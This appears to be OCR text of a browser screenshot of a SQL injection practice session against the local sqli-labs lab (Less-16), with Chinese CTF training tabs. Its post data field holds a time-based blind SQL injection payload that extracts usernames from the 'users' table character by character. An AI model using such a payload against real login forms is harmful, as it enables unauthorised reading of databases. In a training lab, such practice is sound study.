 正在连接...
决斗场 - 实验吧
决斗场 - 实验吧
注入ctf练习靶场-决斗场-...
我的训练营-个人中心-实验...
http://ctf4.sh...20select%201,2
127.0.0.1/sqli-labs-master/Less-16/
搜索
最常访问 Getting Started Latest Headlines
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-16/
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=123") or (select if(ascii(substr((select username from users limit 0,1),1,1))<100,sleep(5),NULL))#
&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
127.0.0.1
En 简